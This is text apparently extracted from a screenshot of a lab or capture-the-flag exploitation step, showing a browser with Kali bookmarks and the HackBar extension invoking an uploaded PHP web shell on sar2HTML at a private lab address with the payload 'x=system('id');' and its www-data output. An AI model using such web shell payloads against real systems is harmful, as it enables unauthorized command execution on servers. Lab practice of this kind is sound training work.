 10.10.10.140/sar2HTML/sarDATA/uPLOAD/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box TryHack
uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://10.10.10.140/sar2HTML/sarDATA/uPLOAD/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system('id');